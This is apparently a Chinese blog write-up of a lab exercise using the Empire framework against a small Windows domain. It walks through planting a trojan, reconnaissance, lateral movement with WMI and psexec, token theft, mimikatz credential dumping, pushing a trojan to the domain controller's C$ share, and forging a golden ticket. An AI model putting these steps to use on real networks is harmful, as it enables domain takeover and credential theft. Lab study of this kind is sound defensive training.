

1.环境

计算机名 |

IP |

dc |

192.168.1.107 |

demo1 |

192.168.1.108 |

demo2 |

192.168.1.104 |

2.模块使用

知识点:

域内网络访问internet需要加入信任站点不然访问不了。

!!!

如果域内用户访问不了外部网站,我们需要登录管理员账户对浏览器属性安全进行设置,设置可信任的站点并应用,这样用户的浏览器才能访问信任的网站。



参考以前的文章,打开监听器然后打开木马模块让域内主机点击木马。

Empire(一)基础使用_夜yesir的博客-CSDN博客

植入后门成功



重命名第一台主机为d:

rename 原名 d



然后用基本的命令查询本地的信息

sysinfo

whoami

info



arp扫描

situational_awareness/network/arpscan

查找本地管理员

situational_awareness/network/powerview/find_localadmin_access

d1这个用户是否是域内某一台主机的本地管理员





确定是否能访问 demo2的c盘这里demo2的名字是12-demo2,而且只有开启网络文件共享才能访问到。



查找域控

situational_awareness/network/powerview/get_domain_controller

这里注意切换到普通用户去使用查看域控的模块

会话注入



lateral_movement/invoke_wmi

lateral_movement/invoke_psexec



通过invoke_wmi 或者 psexe模块 拿到12-demo2的权限

lateral_movement/invoke_wmi

设置好监听器和计算机名用execute执行

注意:只要有管理员权限的主机用模块才能获取另一台主机权限成功也就是agent的主机是administrator,我这里用的是dadmin

invoke_wmi 系统自带

psexec 留下记录



lateral_movement/invoke_psexec获取系统权限





命令token窃取

窃取之后就有dc的访问权限



ps 查询进程是否有域内超级管理员

窃取管理员权限进程号。

steal_token 进程号

shell dir \\dc\C$

恢复原来身份可以用

revtoself





凭证获取

mimikatz



当前的权限为1 我们就可以用mimikatz 这个命令 获取明文 还有用户的一些凭证。



我们获取之后可以用一个creds命令 查询用户凭证信息

获取域控权限

use lateral_movement/invoke_wmi

填写好Listener CredidComputerName

上述方式我失败了,我换了一种方式获取域控权限



先打开kali 的http服务通过命令行控制demo2下载木马,

再通过demo2上传到d1

再通过demo2上传到d1



copy "C:\Windows\system32\launcher.bat" "\\12-dc\C$"



切换到对应目录执行木马获取dc权限

cd \\12-dc\C$

start launcher.bat

后来发现其实我们在那个目录直接切换到dcC盘下就可以进行很多操作了

制作黄金钥匙

creads

credentials/mimikatz/lsadump

krtbtgt 哈希

credentials/mimikatz/golden_ticket

set credid 4

set user Administrator

execute

今天搞这个搞了一天,但是也同样学到了许多东西。还是希望自己日进一步吧。

从此以后,你守着太平,我守着你……那便不需要酒,彼此也早就醉了……想这世上还能有谁如我一般,三生有幸,所爱得你。———————————————————————夜叉一族,当为此世而战,金鹏大将,入阵!

—————————————————————————————————————————————————————生而贫穷并无过错,死而贫穷才是遗憾。